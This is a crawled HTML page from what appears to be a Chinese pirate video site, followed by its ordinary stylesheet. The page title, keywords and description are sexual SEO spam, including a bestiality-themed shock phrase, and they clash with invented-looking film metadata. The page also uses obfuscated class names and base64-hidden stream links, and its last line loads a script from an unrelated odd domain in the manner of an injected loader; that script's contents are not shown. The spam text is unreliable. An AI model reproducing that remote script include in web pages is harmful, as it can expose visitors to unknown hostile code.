

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jxzywzhs.com/11.html
body_size: 4235
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x7F8E;&#x5973;&#x88AB;&#x72C2;&#x63C9;&#x4E0B;&#x90E8;❌&#x7F9E;&#x7F9E;&#x4F5C;&#x6587;</title><meta name="keywords" content="&#x6211;&#x88AB;&#x516C;&#x732A;&#x94BB;&#x8FDB;&#x5B50;&#x5BAB;3&#x5E74;&#x4E86; &#x8FD8;&#x80FD;&#x6D3B;&#x5417;"><meta name="description" content="&#x624C;&#x6FA1;&#x8FB6;&#x7550;&#x52A8;&#x6F2B;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535; &#x5F71;、&#x7535; &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/magazine/css/style.css?v=1763801314"></head><body class="777863186fd9b4c magazine-body"><header class="magazine-header"><div class="930f56fe9a35 header-top"><div class="6803e285d52b header-container"><div class="E032a6e5b06060c24b header-date"><span class="B9c409ce6ec3 date-text">2026年01月18日</span><span class="0a9fb7cc0b6dc50f7ca1f weekday">日 星期</span></div><div class="D28c970212e7 header-weather"><span>今日推荐</span></div></div></div><div class="41ceab5cc70adb0 header-main"><div class="9c65f772478 header-container"><a class="logo" href="/"><h1 class="logo-title">&#x6843;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</h1><p class="9a2816923052 logo-subtitle">VIDEO MAGAZINE</p></a><nav class="A5b0787b9fe7275b62 main-nav" data-nav><a href="/" class="nav-link">首页</a><a href="/list-1html" class="nav-link">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-link">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-link">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-link">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-link">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-link">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-link">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-link">&#x79D1;&#x5E7B;&#x7247;</a></nav><button class="nav-toggle" type="button" data-nav-toggle aria-label="Toggle navigation"><span></span><span></span><span></span></button><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索..." value="" class="search-input"><button type="submit" class="search-btn">🔍</button></form></div></div></header><main class="B36d8c76046f448d7dbe9 magazine-main"><section class="63186bb1e57c magazine-section player-section"><div class="1e2dcd4dd337 magazine-player"><div class="Bca6077f6c6fd54abe player-screen" style="position:relative;"><div id="artplayer-container-magazine" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border:3px solid #2c3e50;border-radius:0;overflow:hidden;box-shadow:0 4px 20px rgba(0,0,0,0.3);"></div></div><div class="Fe3f5863d09 player-controls"><div class="E1daad77b2b7 control-group"><label class="control-label">选集</label><div class="Fcc5976d1aa3 control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4">&#x66F4;&#x65B0;&#x81F3;28&#x96C6;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至28集","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-magazine',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240827-1/3ed44ded5cdb8e1219f221bd6c0acfda.jpg',
            autoplay: false,
            theme: '#2c3e50',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.magazinePlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.magazinePlayerStart();
    }
})();
</script></section><section class="14fa64f2b41668ea29 magazine-section detail-section"><div class="7786318689b3 detail-container"><div class="A3e0a99d35779c6ff71be detail-poster"><div class="3aabe16b25c5 poster-wrapper"><img src="https://snzypic.vip/upload/vod/20240827-1/3ed44ded5cdb8e1219f221bd6c0acfda.jpg" alt="&#x7F8E;&#x5973;&#x88AB;&#x72C2;&#x63C9;&#x4E0B;&#x90E8;❌&#x7F9E;&#x7F9E;&#x4F5C;&#x6587;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/magazine/images/no-image.svg')"><span class="116c91d03838 poster-badge">&#x66F4;&#x65B0;&#x81F3;28&#x96C6;</span></div></div><div class="38fa31c45b1 detail-info"><span class="9db49c8347ec detail-tag">&#x63A8;&#x8350;</span><h1 class="detail-title">&#x7F8E;&#x5973;&#x88AB;&#x72C2;&#x63C9;&#x4E0B;&#x90E8;❌&#x7F9E;&#x7F9E;&#x4F5C;&#x6587;</h1><p class="199a532c158d2a77f52bd detail-actor">&#x67F3;&#x6CE2;,&#x5362;&#x71D5;,&#x6B27;&#x9633;&#x4E07;&#x6210;,&#x4F26;&#x7EB3;&#x5FB7;·&#x5434;,&#x65AF;&#x5766;&#x5C3C;·&#x5E03;&#x83B1;&#x767B;,&#x9A6C;&#x8482;·&#x9A6C;,&#x5FB7;&#x91CC;&#x514B;·&#x8036;&#x8328;</p><div class="8ff05ab967f0 detail-meta"><div class="7786318671f2 meta-item"><span class="Becf0304245e8411ab meta-label">年份</span><span class="Ee2ef90e504d meta-value">2026</span></div><div class="35eaa6c949710772a30de meta-item"><span class="6318681fcfa0 meta-label">地区</span><span class="57e24f5cdc44 meta-value">&#x56FD;&#x5185;</span></div><div class="A4253d63f7a3822e49 meta-item"><span class="6c8c2d7245c9 meta-label">语言</span><span class="016715727ce meta-value">&#x56FD;&#x8BED;</span></div><div class="Aae11a4acde5 meta-item"><span class="5dfb5070be10 meta-label">导演</span><span class="F2fd3638b954b8afb0 meta-value">&#x5C3C;&#x5A1C;·&#x6D1B;&#x4F69;&#x5179;-&#x514B;&#x62C9;&#x591A;</span></div></div></div></div></section><section class="77863186224a magazine-section content-section"><div class="Af3f33aec4980bd5b9725 section-header"><div class="Cdfcdc6ca1c4 section-line"></div><h2 class="section-title">剧情简介</h2><div class="54cbfd73cba6 section-line"></div></div><div class="3ac4e12bfb4 detail-content"> &#x624C;&#x6FA1;&#x8FB6;&#x7550;&#x52A8;&#x6F2B;&#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535; &#x5F71;、&#x7535; &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></section></main><footer class="magazine-footer"><div class="E0c3f971aa9b footer-content"><div class="27467dd4d0a6afab55b3f footer-line"></div><p>© 2026 &#x6843;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B; · All Rights Reserved</p><p>多站接口聚合，数据实时，谨供学习与排版展示。</p></div></footer><script src="/template/magazine/js/main.js?v=1763800754"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.jxzywzhs.com/template/magazine/css/style.css?v=1763801314
body_size: 2784
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --magazine-primary: #1a1a1a;
    --magazine-secondary: #2c3e50;
    --magazine-accent: #c0392b;
    --magazine-text: #333;
    --magazine-text-light: #666;
    --magazine-border: #ddd;
    --magazine-bg: #f8f8f8;
    --magazine-white: #fff;
    --magazine-line: #e0e0e0;
}

body.magazine-body {
    font-family: 'Georgia', 'Times New Roman', serif;
    background: var(--magazine-bg);
    color: var(--magazine-text);
    line-height: 1.8;
}

.magazine-header {
    background: var(--magazine-white);
    border-bottom: 4px double var(--magazine-border);
    box-shadow: 0 2px 8px rgba(0,0,0,0.1);
}

.header-top {
    background: var(--magazine-primary);
    color: var(--magazine-white);
    padding: 0.5rem 0;
    font-size: 0.875rem;
}

.header-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 1.5rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header-date {
    display: flex;
    gap: 0.75rem;
    align-items: center;
}

.date-text {
    font-weight: 600;
    letter-spacing: 0.5px;
}

.weekday {
    opacity: 0.9;
}

.header-weather {
    opacity: 0.85;
}

.header-main {
    padding: 1.5rem 0;
}

.header-main .header-container {
    display: grid;
    grid-template-columns: auto 1fr auto auto;
    gap: 2rem;
    align-items: center;
}

.logo {
    text-decoration: none;
    color: var(--magazine-primary);
}

.logo-title {
    font-size: 2rem;
    font-weight: 700;
    letter-spacing: 2px;
    margin-bottom: 0.25rem;
    text-transform: uppercase;
    font-family: 'Georgia', serif;
}

.logo-subtitle {
    font-size: 0.75rem;
    letter-spacing: 4px;
    color: var(--magazine-text-light);
    text-transform: uppercase;
}

.main-nav {
    display: flex;
    gap: 2rem;
    flex-wrap: wrap;
    align-items: center;
}

.nav-link {
    color: var(--magazine-text);
    text-decoration: none;
    font-size: 1rem;
    font-weight: 500;
    padding: 0.5rem 0;
    border-bottom: 2px solid transparent;
    transition: all 0.3s;
    position: relative;
}

.nav-link:hover {
    color: var(--magazine-accent);
    border-bottom-color: var(--magazine-accent);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--magazine-primary);
    transition: all 0.3s;
}

.search-form {
    display: flex;
    gap: 0.5rem;
    align-items: center;
}

.search-input {
    padding: 0.5rem 1rem;
    border: 2px solid var(--magazine-border);
    border-radius: 0;
    font-size: 0.9rem;
    min-width: 200px;
    font-family: inherit;
}

.search-input:focus {
    outline: none;
    border-color: var(--magazine-accent);
}

.search-btn {
    padding: 0.5rem 1rem;
    background: var(--magazine-primary);
    color: var(--magazine-white);
    border: none;
    cursor: pointer;
    font-size: 1rem;
    border-radius: 0;
    transition: background 0.3s;
}

.search-btn:hover {
    background: var(--magazine-accent);
}

.magazine-main {
    max-width: 1200px;
    margin: 0 auto;
    padding: 2rem 1.5rem;
}

.magazine-section {
    margin-bottom: 3rem;
}

.section-header {
    display: flex;
    align-items: center;
    gap: 1.5rem;
    margin-bottom: 2rem;
    padding-bottom: 1rem;
    border-bottom: 3px double var(--magazine-border);
}

.section-line {
    flex: 1;
    height: 1px;
    background: var(--magazine-line);
}

.section-title {
    font-size: 1.75rem;
    font-weight: 700;
    color: var(--magazine-primary);
    text-transform: uppercase;
    letter-spacing: 2px;
    font-family: 'Georgia', serif;
    white-space: nowrap;
}

.section-more-link {
    text-align: right;
    margin-bottom: 1.5rem;
}

.section-more-link a {
    color: var(--magazine-accent);
    text-decoration: none;
    font-size: 0.9rem;
    font-weight: 500;
    letter-spacing: 0.5px;
}

.section-more-link a:hover {
    text-decoration: underline;
}

.section-count {
    text-align: center;
    color: var(--magazine-text-light);
    font-size: 0.9rem;
    margin-bottom: 1.5rem;
    padding: 0.5rem;
    background: var(--magazine-white);
    border: 1px solid var(--magazine-border);
}

.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
    gap: 2rem;
}

.video-card {
    background: var(--magazine-white);
    border: 1px solid var(--magazine-border);
    transition: all 0.3s;
    overflow: hidden;
}

.video-card:hover {
    box-shadow: 0 4px 12px rgba(0,0,0,0.15);
    transform: translateY(-2px);
}

.video-card-featured {
    grid-column: 1 / -1;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2rem;
    padding: 2rem;
    border: 3px double var(--magazine-border);
}

.featured-content {
    display: contents;
}

.featured-info {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 1rem 0;
}

.featured-badge {
    display: inline-block;
    background: var(--magazine-accent);
    color: var(--magazine-white);
    padding: 0.25rem 0.75rem;
    font-size: 0.75rem;
    font-weight: 600;
    letter-spacing: 1px;
    margin-bottom: 1rem;
    align-self: flex-start;
}

.featured-title {
    font-size: 1.75rem;
    font-weight: 700;
    color: var(--magazine-primary);
    text-decoration: none;
    margin-bottom: 1rem;
    line-height: 1.4;
    font-family: 'Georgia', serif;
}

.featured-title:hover {
    color: var(--magazine-accent);
}

.featured-meta {
    color: var(--magazine-text-light);
    font-size: 0.9rem;
    margin-bottom: 1rem;
}

.time-separator {
    margin: 0 0.5rem;
}

.time-text {
    color: var(--magazine-text-light);
}

.featured-desc {
    color: var(--magazine-text);
    font-size: 0.95rem;
    line-height: 1.7;
    margin-bottom: 1.5rem;
    flex: 1;
}

.featured-link {
    color: var(--magazine-accent);
    text-decoration: none;
    font-weight: 600;
    font-size: 0.95rem;
    letter-spacing: 0.5px;
    align-self: flex-start;
}

.featured-link:hover {
    text-decoration: underline;
}

.featured-thumb {
    display: block;
    text-decoration: none;
}

.card-thumb {
    position: relative;
    display: block;
    text-decoration: none;
    overflow: hidden;
    background: var(--magazine-primary);
}

.thumb-wrapper {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
}

.thumb-wrapper img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.card-thumb:hover .thumb-wrapper img {
    transform: scale(1.1);
}

.card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0,0,0,0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
}

.card-thumb:hover .card-overlay {
    opacity: 1;
}

.play-icon {
    color: var(--magazine-white);
    font-size: 3rem;
    text-shadow: 0 2px 8px rgba(0,0,0,0.5);
}

.card-time {
    position: absolute;
    bottom: 0.75rem;
    left: 0.75rem;
    background: rgba(0,0,0,0.7);
    color: var(--magazine-white);
    padding: 0.25rem 0.5rem;
    font-size: 0.75rem;
    border: 1px solid rgba(255,255,255,0.2);
    z-index: 2;
}

.card-badge {
    position: absolute;
    top: 0.75rem;
    right: 0.75rem;
    background: var(--magazine-accent);
    color: var(--magazine-white);
    padding: 0.25rem 0.75rem;
    font-size: 0.75rem;
    font-weight: 600;
    z-index: 2;
}

.card-info {
    padding: 1rem;
}

.card-title {
    display: block;
    font-size: 1rem;
    font-weight: 600;
    color: var(--magazine-primary);
    text-decoration: none;
    margin-bottom: 0.5rem;
    line-height: 1.4;
    font-family: 'Georgia', serif;
}

.card-title:hover {
    color: var(--magazine-accent);
}

.card-meta {
    color: var(--magazine-text-light);
    font-size: 0.85rem;
}

.empty-state {
    text-align: center;
    padding: 3rem;
    color: var(--magazine-text-light);
    background: var(--magazine-white);
    border: 1px solid var(--magazine-border);
}

.pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 1.5rem;
    margin-top: 2rem;
    padding: 1.5rem;
    background: var(--magazine-white);
    border: 1px solid var(--magazine-border);
}

.pagination-btn {
    padding: 0.75rem 1.5rem;
    background: var(--magazine-white);
    color: var(--magazine-primary);
    border: 2px solid var(--magazine-primary);
    text-decoration: none;
    font-weight: 600;
    font-size: 0.95rem;
    transition: all 0.3s;
    letter-spacing: 0.5px;
}

.pagination-btn:hover:not(.disabled) {
    background: var(--magazine-primary);
    color: var(--magazine-white);
}

.pagination-btn.disabled {
    opacity: 0.5;
    cursor: not-allowed;
    pointer-events: none;
}

.pagination-info {
    color: var(--magazine-text);
    font-weight: 600;
    font-size: 1rem;
    padding: 0 1rem;
}

.magazine-player {
    background: var(--magazine-white);
    border: 3px double var(--magazine-border);
    padding: 2rem;
    margin-bottom: 2rem;
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: var(--magazine-primary);
    margin-bottom: 1.5rem;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.control-label {
    font-weight: 600;
    color: var(--magazine-primary);
    font-size: 0.95rem;
    letter-spacing: 0.5px;
    padding-bottom: 0.5rem;
    border-bottom: 1px solid var(--magazine-border);
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
}

.control-btn {
    padding: 0.5rem 1rem;
    background: var(--magazine-white);
    color: var(--magazine-text);
    border: 1px solid var(--magazine-border);
    cursor: pointer;
    font-size: 0.9rem;
    transition: all 0.3s;
    font-family: inherit;
}

.control-btn:hover {
    background: var(--magazine-primary);
    color: var(--magazine-white);
    border-color: var(--magazine-primary);
}

.control-btn.active {
    background: var(--magazine-accent);
    color: var(--magazine-white);
    border-color: var(--magazine-accent);
}

.detail-section {
    background: var(--magazine-white);
    border: 3px double var(--magazine-border);
    padding: 2rem;
    margin-bottom: 2rem;
}

.detail-container {
    display: grid;
    grid-template-columns: 300px 1fr;
    gap: 2rem;
    align-items: start;
}

.detail-poster {
    position: sticky;
    top: 2rem;
}

.poster-wrapper {
    position: relative;
    border: 3px double var(--magazine-border);
    padding: 0.5rem;
    background: var(--magazine-white);
}

.poster-wrapper img {
    width: 100%;
    height: auto;
    display: block;
}

.poster-badge {
    position: absolute;
    top: 1rem;
    right: 1rem;
    background: var(--magazine-accent);
    color: var(--magazine-white);
    padding: 0.5rem 1rem;
    font-size: 0.85rem;
    font-weight: 600;
    z-index: 2;
}

.detail-info {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.detail-tag {
    display: inline-block;
    background: var(--magazine-primary);
    color: var(--magazine-white);
    padding: 0.5rem 1rem;
    font-size: 0.85rem;
    font-weight: 600;
    letter-spacing: 1px;
    align-self: flex-start;
}

.detail-title {
    font-size: 2rem;
    font-weight: 700;
    color: var(--magazine-primary);
    line-height: 1.3;
    font-family: 'Georgia', serif;
    margin-top: 0.5rem;
}

.detail-actor {
    font-size: 1rem;
    color: var(--magazine-text-light);
    line-height: 1.6;
}

.detail-meta {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
    gap: 1rem;
    margin-top: 1rem;
    padding-top: 1rem;
    border-top: 1px solid var(--magazine-border);
}

.meta-item {
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
}

.meta-label {
    font-size: 0.85rem;
    color: var(--magazine-text-light);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.meta-value {
    font-size: 1rem;
    color: var(--magazine-text);
}

.content-section {
    background: var(--magazine-white);
    border: 3px double var(--magazine-border);
    padding: 2rem;
}

.detail-content {
    font-size: 1rem;
    line-height: 1.9;
    color: var(--magazine-text);
    padding: 1rem 0;
}

.magazine-footer {
    background: var(--magazine-primary);
    color: var(--magazine-white);
    padding: 2rem 0;
    margin-top: 3rem;
    border-top: 4px double var(--magazine-border);
}

.footer-content {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 1.5rem;
    text-align: center;
}

.footer-line {
    width: 100px;
    height: 2px;
    background: var(--magazine-white);
    margin: 0 auto 1.5rem;
}

.footer-content p {
    margin-bottom: 0.5rem;
    font-size: 0.9rem;
    opacity: 0.9;
}

@media (max-width: 768px) {
    .header-main .header-container {
        grid-template-columns: 1fr;
        gap: 1rem;
    }

    .nav-toggle {
        display: flex;
        position: absolute;
        top: 1.5rem;
        right: 1.5rem;
    }

    .main-nav {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        max-width: 300px;
        height: 100vh;
        background: var(--magazine-white);
        flex-direction: column;
        align-items: flex-start;
        padding: 2rem;
        box-shadow: 2px 0 10px rgba(0,0,0,0.1);
        transform: translateX(-100%);
        transition: transform 0.3s;
        z-index: 1000;
        overflow-y: auto;
    }

    .main-nav[data-open="true"] {
        transform: translateX(0);
    }

    body.nav-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(0,0,0,0.5);
        z-index: 999;
    }

    .search-form {
        width: 100%;
    }

    .search-input {
        flex: 1;
        min-width: 0;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 1rem;
    }

    .video-card-featured {
        grid-template-columns: 1fr;
        padding: 1rem;
    }

    .detail-container {
        grid-template-columns: 1fr;
    }

    .detail-poster {
        position: static;
        max-width: 250px;
        margin: 0 auto;
    }

    .magazine-player {
        padding: 1rem;
    }

    .player-screen {
        padding-top: 56.25%;
    }

    .control-buttons {
        gap: 0.5rem;
    }

    .control-btn {
        padding: 0.4rem 0.75rem;
        font-size: 0.85rem;
    }
}

